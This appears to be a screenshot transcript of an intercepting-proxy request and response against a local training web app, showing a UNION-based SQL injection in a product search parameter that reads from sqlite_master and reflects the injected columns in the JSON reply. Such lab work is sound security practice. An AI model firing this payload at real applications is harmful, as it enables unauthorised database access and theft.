 Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
apple'))UNION%20SELECT%201,2,3,4,5,6,7,8,9%20FROM%20sqlite
_master-- HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
4 Accept: application/json, text/plain, */*
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54
Safari/537.36
7 sec-ch-ua-platform: "macOS"
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://localhost:3000/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 Cookie: language=en; welcomebanner_status=dismiss
15 If-None-Match: W/"325f-4QdvEfaLmNPxE7calvIca1jACY4"
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 141
8 ETag: W/"8d-AuUtFIhRPGbPDpn6ty1xAfDTjJg"
9 Vary: Accept-Encoding
10 Date: Wed, 10 Nov 2021 15:09:28 GMT
11 Connection: close
12
13 {
"status":"success",
"data":[
{
"id":1,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
}
]
}